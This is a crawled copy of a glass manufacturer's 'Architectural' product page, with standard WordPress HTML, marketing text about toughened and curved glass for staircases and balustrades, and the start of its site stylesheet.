

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trendglasstech.com/architectural/
body_size: 6059
content:
	
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-GB"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-GB"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-GB"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-GB" class="no-js"> <!--<![endif]-->
<head>

    <!-- Character Set -->
    <meta charset="UTF-8">
        
    <!-- Page Title -->
    <title>Architectural - Trend Glass Technologies</title>
    
    <!-- Mobile Specific Metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <meta name="format-detection" content="telephone=no">

    <!-- Web Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Arimo:400,700' rel='stylesheet' type='text/css'>

    
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://trendglasstech.com/architectural/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Architectural - Trend Glass Technologies" />
<meta property="og:description" content="Such glass capabilities offer the designer the opportunity to use their flair and creativity to deliver unique features for museums, galleries, offices and domestic architectural projects. Trend&#8217;s laminated, chemically toughened and thermally toughened glass is designed and manufactured for a... read more" />
<meta property="og:url" content="http://trendglasstech.com/architectural/" />
<meta property="og:site_name" content="Trend Glass Technologies" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Such glass capabilities offer the designer the opportunity to use their flair and creativity to deliver unique features for museums, galleries, offices and domestic architectural projects. Trend&#8217;s laminated, chemically toughened and thermally toughened glass is designed and manufactured for a... read more" />
<meta name="twitter:title" content="Architectural - Trend Glass Technologies" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://trendglasstech.com/#website","url":"http://trendglasstech.com/","name":"Trend Glass Technologies","potentialAction":{"@type":"SearchAction","target":"http://trendglasstech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://trendglasstech.com/architectural/#webpage","url":"http://trendglasstech.com/architectural/","inLanguage":"en-GB","name":"Architectural - Trend Glass Technologies","isPartOf":{"@id":"http://trendglasstech.com/#website"},"datePublished":"2015-08-10T13:28:35+00:00","dateModified":"2015-09-21T10:17:39+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trend Glass Technologies &raquo; Architectural Comments Feed" href="http://trendglasstech.com/architectural/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='http://trendglasstech.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='//cdn.jsdelivr.net/jquery.slick/1.5.7/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='master-css'  href='http://trendglasstech.com/wp-content/themes/trend/css/master.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='http://trendglasstech.com/wp-content/themes/trend/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<script type='text/javascript' src='https://code.jquery.com/jquery-1.11.1.min.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trendglasstech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://trendglasstech.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='http://trendglasstech.com/?p=18' />
		<style type="text/css" id="wp-custom-css">
			#consent-banner .trustarc-banner-wrapper {
        position: fixed;
        bottom: 0;
        z-index: 100;
    }
    #teconsent {
        position: fixed;
        bottom: 0;
        z-index: 100;
        background-color: #4d8fcc;
        color: #fff;
        cursor: pointer;
        width: auto;
        padding: 0.5em;
        left: 12px;
        min-height: 46px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    #teconsent a {
        color: #fff;
    }
		</style>
		
    <!--[if lt IE 9]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <script type="text/javascript">
        var html = document.getElementsByTagName('html')[0];
        html.className = html.className.replace(new RegExp('(^|\\b)' + 'no-js' + '(\\b|$)', 'gi'), '');
    </script>
    
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-43234347-2', 'auto');
      ga('send', 'pageview');
    </script>

</head>
	<div id="consent-banner"></div>
<div id="teconsent">
  <script type="text/javascript" async="async" src=https://consent.trustarc.com/v2/notice/abdsej></script>
</div> 


<body>
    
    <!-- ======================================================================================== -->
    <!-- Header -->
    <!-- ======================================================================================== -->

    <header id="main-header" class="background-grey">
        <div class="container">
            <div id="main-header-top">
                <div id="main-header-tel" class="left">
                    <span class="color-black">t: +44 (0)1692 581307</span>
                </div>
                <div id="main-header-right" class="right">
                    <ul class="plain inline left controls"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="http://trendglasstech.com/contact/">Contact</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="http://trendglasstech.com/news/">News</a></li>
</ul>                    <ul id="main-header-social" class="plain inline left">
                        <li class="facebook">
                            <a target="_blank" href="https://www.facebook.com/TrendMarineProducts"></a>
                        </li>
                        <li class="twitter">
                            <a target="_blank" href="https://twitter.com/TrendMarine"></a>
                        </li>
                        <li class="linkedin">
                            <a target="_blank" href="http://www.linkedin.com/company/trend-marine-products"></a>
                        </li>
                    </ul>
                </div>
            </div>           
        </div>

    </header>

    <!-- ======================================================================================== -->
    <!-- Navigation -->
    <!-- ======================================================================================== -->
          
    <nav id="main-navigation">
        <div class="container">
            <div id="main-header-bottom" class="clearfix">
                <div id="main-header-logo" class="left">
                    <a href="http://trendglasstech.com/">
                        <!--[if gte IE 9]><!-->
                            <img src="http://trendglasstech.com/wp-content/themes/trend/images/logo.png" data-fallback="http://trendglasstech.com/wp-content/themes/trend/images/logo.png" onerror="this.src=this.getAttribute('data-fallback');this.onerror=null;" alt="Trend Glass Technologies" />
                        <!--<![endif]-->
                        <!--[if lt IE 9]>
                            <img src="http://trendglasstech.com/wp-content/themes/trend/images/logo.png" alt="Trend Glass Technologies"/>
                        <![endif]-->                           
                    </a>
                </div>

                 

                <div id="main-header-main-nav" class="right clearfix">
                
                <div id="navigation-trigger">
                    <span></span>
                </div> 

                    <div id="main-navigation-container" class="menu-main-navigation-container"><ul id="main-architectural-navigation" class="plain inline right"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-188"><a href="http://trendglasstech.com/architectural/" aria-current="page">Architectural</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="http://trendglasstech.com/transportation/">Transportation</a></li>
</ul></div><ul id="architectural-navigation" class="section-navigation plain inline"><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98"><a href="http://trendglasstech.com/about-us/">About Us<span data-parent></span></a>
<ul class="sub-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://trendglasstech.com/about-us/facilities/">Facilities<span data-parent></span></a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://trendglasstech.com/about-us/history/">History<span data-parent></span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://trendglasstech.com/about-us/key-contacts/">Key Contacts<span data-parent></span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://trendglasstech.com/about-us/vacancies/">Vacancies<span data-parent></span></a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-has-children menu-item-373"><a href="http://trendglasstech.com/architectural/" aria-current="page">Applications<span data-parent></span></a>
<ul class="sub-menu">
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://trendglasstech.com/architectural-applications/balustrades/">Balustrades<span data-parent></span></a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://trendglasstech.com/architectural-applications/curved-glass/">Curved Glass<span data-parent></span></a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://trendglasstech.com/architectural-applications/staircases/">Staircases<span data-parent></span></a></li>
</ul>
</li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-302"><a href="http://trendglasstech.com/glass-technologies/">Glass Technologies<span data-parent></span></a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="http://trendglasstech.com/glass-technologies/attack-resist/">Attack Resist<span data-parent></span></a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://trendglasstech.com/glass-technologies/bullet-resistant/">Bullet Resistant<span data-parent></span></a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="http://trendglasstech.com/glass-technologies/chemical-toughening/">Chemical Toughening<span data-parent></span></a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="http://trendglasstech.com/glass-technologies/curved-glass/">Curved Glass<span data-parent></span></a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://trendglasstech.com/glass-technologies/fire-resistant-glass/">Fire Resistant Glass<span data-parent></span></a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="http://trendglasstech.com/glass-technologies/glass-finishes/">Glass Finishes<span data-parent></span></a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://trendglasstech.com/glass-technologies/glass-films/">Glass Films<span data-parent></span></a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://trendglasstech.com/glass-technologies/heated-glass/">Heated Glass<span data-parent></span></a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://trendglasstech.com/glass-technologies/insulated-glazing-units/">Insulated Glazing Units<span data-parent></span></a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://trendglasstech.com/glass-technologies/laminated/">Laminated<span data-parent></span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="http://trendglasstech.com/glass-technologies/printed/">Printed<span data-parent></span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://trendglasstech.com/glass-technologies/switchable-glass/">Switchable Glass<span data-parent></span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://trendglasstech.com/glass-technologies/thermal-toughening/">Thermal Toughening<span data-parent></span></a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="http://trendglasstech.com/digitising/">Digitising<span data-parent></span></a></li>
</ul>                </div>
            </div>
        </div>  
    </nav>

	<section id="page-header-image" style="background-image:url('http://trendglasstech.com/wp-content/uploads/2015/08/iStock_000002645755_Large.jpg')"></section>

    	    	
	<section id="main-content" class="page">
		<div class="container">
			            
				<h1 class="h5 color-black bordered-title">Architectural</h1>

				<div class="row">
					<div class="column-6 margin-bottom-20-mobile">
						<div class="tinymce-content padding-content-right">
							<p>Such glass capabilities offer the designer the opportunity to use their flair and creativity to deliver unique features for museums, galleries, offices and domestic architectural projects.</p>
<p>Trend&#8217;s laminated, chemically toughened and thermally toughened glass is designed and manufactured for a whole range of bespoke applications, including load-bearing staircases, striking balustrades, stunning exterior glass walls or for a highly impressive entrance to a corporate headquarters.</p>
<p>The glass is especially suitable for the complex curved geometry required for the dome of a beautiful custom-made orangery.</p>
<p>Safety, structural integrity and stylish design lie at the heart of every architectural project – from constructing a toughened glass floor to installing a fine set of replacement insulated curved glass units (IGUs).</p>
<p>With almost 40 years experience in glass design and manufacture, Trend has the manufacturing facilities and experience to fulfil the creative objectives of the most ambitious designers and architects.<br />
Some of the most advanced technology in Europe goes into Trend&#8217;s glass products, including thermal toughening processes and one of the largest sag bending furnaces to be found anywhere for creating chemically toughened curved glass.</p>
						</div>
					</div>
					<div class="column-6">

	<style type="text/css">
		
		div#masonry
		{
			padding-left: 10px;
		}

		div#masonry:after
		{	
			content : '';
			clear : both;
			display : table;
		}

		.item 
		{ 
			border:1px solid white;
			float  : left;
		}

		div.architectural .item.h1 { 
			height:140px;
			height : 22.91325695581%;
		}
		 div.architectural .item.h2 { 
			height:177px;
			height : 28.968903436989%;
		}
		 
		 


		div.architectural .item.w1 { 
			width : 260px;
			width : 37.8217%;
		}
		div.architectural .item.w1-1 { 
			width : 260px;
			width : 28.5217%;
		}
		div.architectural  .item.w2 { 
			width : 196px;
			width : 32.6087%;
		}
		 


		svg#blur-svg
		{
			position : absolute;
			top      : 0;
			left     : 0;
			z-index  : -1;
		}


		div#masonry div.item
		{
			overflow : hidden;
			position : relative;
		}

		div#masonry div.item > img 
		{  
			max-width: none;
			display : block;
			-webkit-filter : blur(0px);
			-webkit-transition : -webkit-filter 0.1s linear;
		}

		div#masonry div.item > a
		{
			width            : 100%;
			display          : block;
			background-color : #f7f7f7;
			position         : absolute;
			top              : 100%;
			color            : #000000;
			height           : 30px;
			line-height      : 30px;
			text-align       : center;
			font-family      : 'Arimo', sans-serif;
			font-size        : 12px;
			font-weight      : 600;
			text-decoration  : none;
			z-index          : 2;

			-webkit-transition : all 0.1s linear;
			-moz-transition    : all 0.1s linear;
			-o-transition      : all 0.1s linear;
			transition         : all 0.1s linear;
		}

		div#masonry div.item > a:hover
		{
			padding-left : 3px;
			color        : #555;
		}

		div#masonry div.item:hover > a
		{
			margin-top : -30px;
		}

		div#masonry div.item > a:hover
		{
			cursor : pointer;
		}



		div#masonry div.item:hover > img, div.gallery-container div.product a:hover img
		{
			-webkit-filter : blur(3px);
			filter         : url(#blur);
			filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='3');
			-webkit-transform: translateZ(0);
			-webkit-backface-visibility: hidden;
			-webkit-perspective: 1000;        
		} 
    </style>

						<div id="masonry" class="architectural">              
			            	<div class="item h1 w1">
			                  <img src="http://trendglasstech.com/wp-content/themes/trend/images/architectural-menu/my-image1.jpg" />
			                  <a href="http://trendglasstech.com/architectural-applications/balustrades/">Balustrades</a>
			                  <svg id="blur-svg" version="1.1" xmlns="http://www.w3.org/2000/svg">
			                      <filter id="blur">
			                          <feGaussianBlur stdDeviation="3" />
			                      </filter>
			                  </svg>                              
			                </div>
			                <div class="item h1 w1-1">
			                  <img src="http://trendglasstech.com/wp-content/themes/trend/images/architectural-menu/my-image1-1.jpg" />
			                  <a href="http://trendglasstech.com/architectural-applications/curved-glass/">Curved Glass</a>
			                </div>
			                  <div class="item h1 w2">
			                  <img src="http://trendglasstech.com/wp-content/themes/trend/images/architectural-menu/my-image2.jpg" />
			                  <a href="http://trendglasstech.com/architectural-applications/staircases/">Staircases</a>
			                </div>
			                <!--
			                <div class="item h2 w3">
			                  <img src="http://trendglasstech.com/wp-content/themes/trend/images/architectural-menu/my-image3.jpg" />
			                  <a href="http://trendglasstech.com/glass-technology/sag-bent/">Sag Bent</a>
			                </div>
			                <div class="item h2 w4">
			                  <img src="http://trendglasstech.com/wp-content/themes/trend/images/architectural-menu/my-image4.jpg" />
			                  <a href="http://trendglasstech.com/glass-technology/laminated/">Laminated</a>
			                </div>
			                -->
			                
			            </div>

						
					</div>	
				</div>
                                                
                        
		</div>
	</section>

	
			
		
	<footer id="main-footer" class="background-grey">
		<div class="container">
			<a href="http://www.trendmarine.com/" target="_blank" class="footer-logo margin-bottom-10">
				<img class="" src="http://trendglasstech.com/wp-content/uploads/2015/09/trend-marine-logo-footer.png" alt="" width="32" height="42">
				www.trendmarine.com
			</a>			
			<div class="row margin-bottom-10">
				<div class="column-3 column-md-6">
					<p>
						Trend Glass Technologies<br />
	                    Sutton Road<br />
	                    Catfield<br />
	                    Norfolk NR29 5BG<br />
	                    United Kingdom<br />
	                </p>
				</div>
				<div class="column-3 column-md-6">
					<p class="margin-bottom-5 padding-top-20">
						<strong>t: </strong><span>+44 (0)1692 581307</span><br />
			            <strong>e: </strong><span><a href="mailto:enquiry@trendglasstech.com">enquiry@trendglasstech.com</a></span>
					</p>
                    <ul id="footer-social" class="plain inline left">
                        <li class="facebook">
                            <a target="_blank" href="https://www.facebook.com/TrendMarineProducts"></a>
                        </li>
                        <li class="twitter">
                            <a target="_blank" href="https://twitter.com/TrendMarine"></a>
                        </li>
                        <li class="linkedin">
                            <a target="_blank" href="http://www.linkedin.com/company/trend-marine-products"></a>
                        </li>
                    </ul>					
				</div>
				<div class="column-6 column-md-12 text-right accreditation-logos">
	                <img src="http://www.trendmarine.com/wp-content/themes/trend/images/iso3.png" width="119" height="72" alt="ISO">
	                <img src="http://www.trendmarine.com/wp-content/themes/trend/images/iso2.png" width="119" height="72" alt="ISO">
	                <img src="http://www.trendmarine.com/wp-content/themes/trend/images/iso1.png" width="119" height="72" alt="ISO">
				</div>
			</div>
			<div class="row">
				<div class="column-8 column-md-12 margin-bottom-20-mobile">
					<a href="http://www.taylormadegroup.com" target="_blank">
						<img id="footer-taylor-logo" align="left" src="http://www.trendmarine.com/wp-content/themes/trend/images/taylor-made.png" width="115" height="45" alt="Taylor Made">
						<span id="footer-taylor">Trend Glass Technologies is a division of Taylor Made Group LLC, New York, USA<br><br><a href="https://www.lci1.com/trademark-disclaimer" target="_blank">Trademark Disclaimer</a></span>
					</a>					
				</div>
				<div class="column-4 column-md-12 text-right">
					<p id="footer-copyright">&copy; 2025 Trend Glass Tech | Website by <a href="http://tms-media.co.uk" target="_blank">TMS Media</a></p>
				</div>
			</div>
		</div>
	</footer>

	<svg id="blur-svg" version="1.1" xmlns="http://www.w3.org/2000/svg">
		<filter id="blur">
			<feGaussianBlur stdDeviation="3" />
		</filter>
	</svg>

	<script type='text/javascript' src='http://trendglasstech.com/wp-content/themes/trend/js/magnific-popup/jquery.magnific-popup.min.js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/jquery.slick/1.5.7/slick.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_config = {"site_url":"http:\/\/trendglasstech.com"};
/* ]]> */
</script>
<script type='text/javascript' src='http://trendglasstech.com/wp-content/themes/trend/js/controller.min.js'></script>
<script type='text/javascript' src='http://trendglasstech.com/wp-includes/js/wp-embed.min.js'></script>
   
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=367631348" async></script></body>
</html>



--- FILE ---
content_type: text/css
request_url: http://trendglasstech.com/wp-content/themes/trend/css/master.css
body_size: 5744
content:
/*! trend 2015-10-19 11:57 */.clearfix:after{content:'';display:table;clear:both}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html{-webkit-text-size-adjust:none;font-family:'Arimo',sans-serif;font-size:14px;line-height:1.4;color:#464646}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto 5px auto}@media only screen and (max-width : 580px){.alignright,.alignleft,.aligncenter{float:none;margin:0 0 10px 0}}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:2px solid #d7d7d7;max-width:96%;padding:5px 3px 0;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:12px;margin:0;padding:0 4px 5px}.clearfix:after{content:'';display:table;clear:both}.left{float:left}.right{float:right}.text-right{text-align:right}.text-left{text-align:left}.text-center{text-align:center}.position-relative{position:relative}.position-absolute{position:absolute}.uppercase{text-transform:uppercase}.color-white{color:#fff}.color-black{color:#000}.color-font{color:#464646}.color-dark-blue{color:#005696}.color-light-blue{color:#009ddc}.background-white{background-color:#fff}.background-black{background-color:#000}.background-grey{background-color:#ebebeb}.background-dark-grey{background-color:#636363}.background-font{background-color:#464646}.font-strong{font-weight:700}.font-semi-strong{font-weight:600}.font-normal{font-weight:400}.font-light{font-weight:100}.margin-bottom-0{margin-bottom:0}.margin-bottom-5{margin-bottom:5px}.margin-bottom-10{margin-bottom:10px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-30{margin-bottom:30px}.margin-bottom-40{margin-bottom:40px}.margin-top-0{margin-top:0}.margin-top-5{margin-top:5px}.margin-top-10{margin-top:10px}.margin-top-20{margin-top:20px}.margin-top-30{margin-top:30px}.margin-top-40{margin-top:40px}.padding-bottom-0{padding-bottom:0}.padding-bottom-5{padding-bottom:5px}.padding-bottom-10{padding-bottom:10px}.padding-bottom-20{padding-bottom:20px}.padding-bottom-40{padding-bottom:40px}.padding-top-0{padding-top:0}.padding-top-5{padding-top:5px}.padding-top-10{padding-top:10px}.padding-top-20{padding-top:20px}.padding-top-40{padding-top:40px}@media only screen and (max-width : 768px){.margin-bottom-20-tablet{margin-bottom:20px}}@media only screen and (max-width : 580px){.margin-bottom-20-mobile{margin-bottom:20px}}@media only screen and (max-width : 768px){.hide-on-tablet{display:none !important}}@media only screen and (max-width : 580px){.hide-on-mobile{display:none !important}}form label{margin-bottom:5px;font-size:16px;display:block}form span.required,form abbr.required{color:red;font-size:18px}input[type="text"],input[type="password"],input[type="email"],input[type="number"],textarea{-webkit-transition:box-shadow .1s ease-in;-moz-transition:box-shadow .1s ease-in;-o-transition:box-shadow .1s ease-in;transition:box-shadow .1s ease-in;-webkit-box-shadow:1px 1px 1px rgba(50,50,50,0.1);-moz-box-shadow:1px 1px 1px rgba(50,50,50,0.1);box-shadow:1px 1px 1px rgba(50,50,50,0.1);font-family:'Arimo',sans-serif;padding:0 10px;height:40px;line-height:30px;border:1px solid #d7d7d7;font-size:14px;color:#464646;line-height:normal;width:100%}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,textarea:focus{outline:0;box-shadow:0 0 4px #2481e5}textarea{padding:10px;min-height:150px}select{display:block;width:auto}.sidebar-news-item{padding-bottom:20px;margin-top:20px;border-bottom:1px solid #000}.sidebar-news-item:first-child{margin-top:0}.sidebar-news-item a{color:#005696}.sidebar-news-item span.clock{color:#009ddc}.sidebar-news-item .sidebar-news-item-title{font-size:18px}.sidebar-news-item .more-link{margin-top:10px;display:block}ul.sub-navigation{background:#f7f7f7;padding:10px 15px;list-style:none;margin-bottom:0}ul.sub-navigation>li:last-child>a{border-bottom:0;padding-bottom:0}ul.sub-navigation>li:first-child>a{padding-top:0}ul.sub-navigation ul{padding:0;list-style:none}ul.sub-navigation li:before{display:none}ul.sub-navigation li a{display:block;padding:8px 0;color:#464646;border-bottom:1px solid #ccc;font-size:13px;white-space:nowrap}ul.sub-navigation li.current_page_item a,ul.sub-navigation li a:hover{font-weight:700;color:#000}.alert{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:.5;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;position:relative;padding:15px 10px;width:100%;margin-bottom:20px;border-style:solid;border-width:1px}.alert h5{margin-bottom:0;font-weight:800}.alert p:last-of-type{margin-bottom:0}.alert .close{position:absolute;top:5px;right:5px;height:20px;width:20px}.alert .close:before{-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;font-family:'icomoon';content:'\ea0f';font-size:14px;display:block;color:#fff}.alert .close:hover{cursor:pointer}.alert.positive{border-color:#13a99a;background:#e7f6f5}.alert.positive a.close:before{color:rgba(19,169,154,0.4)}.alert.positive a.close:hover:before{color:#13a99a}.alert.positive h5,.alert.positive strong{color:#13a99a}.alert.negative{border-color:#ec351b;background:#fdebe8}.alert.negative a.close:before{color:rgba(236,53,27,0.4)}.alert.negative a.close:hover:before{color:#ec351b}.alert.negative h5,.alert.negative strong{color:#ec351b}.alert.warning{border-color:#ffab12;background:#fff7e7}.alert.warning a.close:before{color:rgba(255,171,18,0.4)}.alert.warning a.close:hover:before{color:#ffab12}.alert.warning h5,.alert.warning strong{color:#ffab12;font-weight:600}ul.plain{list-style:none}ul.plain ul{list-style:none}ul.inline:after{content:'';display:table;clear:both}ul.inline:after{content:'';display:table;clear:both}ul.inline li{float:left}ul.icons,div.tinymce-content ul{margin-bottom:20px;padding-left:30px;list-style:none}ul.icons li,div.tinymce-content ul li{padding:3px 0;position:relative}ul.icons li:before,div.tinymce-content ul li:before{content:'\f105';font-family:'icomoon';color:#000;font-size:18px;position:absolute;top:0;left:-15px}ul.icons ul,div.tinymce-content ul ul{list-style:none;padding-left:20px}div.tinymce-content ol{padding-left:30px;margin-bottom:20px}div.tinymce-content ol ol{padding-left:20px}div.tinymce-content h1+ul,div.tinymce-content h2+ul,div.tinymce-content h3+ul,div.tinymce-content h4+ul,div.tinymce-content h5+ul{margin-top:-20px}div.tinymce-content 